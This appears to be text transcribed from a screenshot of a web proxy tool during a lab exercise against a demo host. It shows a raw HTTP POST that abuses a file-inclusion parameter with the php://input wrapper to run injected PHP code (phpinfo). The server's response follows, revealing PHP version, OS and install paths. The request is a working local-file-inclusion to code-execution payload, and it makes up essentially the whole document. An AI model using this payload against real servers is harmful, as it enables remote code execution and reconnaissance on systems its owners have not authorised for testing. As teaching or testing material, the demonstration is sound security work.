 Pretty Raw Hex \n
1 POST /lfi.php?file=php://input HTTP/1.1
2 Host: www.moondemo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 19
12
13 <?php phpinfo(); ?>
? Search... 0 matches
Pretty Raw Hex Render \n
PHP Version 5.3.29
php
System Windows NT YLMF-2020FSQJOM 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "-
Command -disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--
with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
Additional .ini (none)
files parsed
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS,VC9
Build
PHP Extension API20090626,NTS,VC9
Build
Debug Build no
Thread Safety disabled
Zend Memory enabled
Manager
Zend Multibyte disabled
Support